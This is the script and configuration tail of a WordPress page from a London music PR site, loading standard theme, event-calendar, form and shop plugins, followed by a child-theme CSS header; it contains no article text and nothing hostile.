	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2017-03-03T12:56:32+00:00","dateCreated": "2017-03-03T12:56:32+00:00","dateModified": "2017-03-03T12:56:32+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"c465bf5cd6","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"56eb4c8959","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"c465bf5cd6","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/ten-walls-announces-new-album-controversially-titled-queen/","data":{"pid":18011,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"c465bf5cd6","qry":{"page":0,"name":"ten-walls-announces-new-album-controversially-titled-queen","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_16259 = {
id: 16259,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,129,","post__not_in":[18011],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"e6d76034ad","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"e6d76034ad","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 05:37:07 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1435278276
body_size: -207
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/
